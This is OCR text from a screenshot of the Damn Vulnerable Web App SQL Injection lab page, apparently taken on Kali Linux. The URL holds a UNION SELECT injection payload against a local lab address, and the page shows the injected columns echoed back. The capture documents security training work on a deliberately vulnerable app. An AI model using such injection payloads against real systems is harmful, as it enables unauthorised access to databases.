 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=1 union select 1,2 %23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select 1,2 #
First name: admin
Surname: admin
ID: 1 union select 1,2 #
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help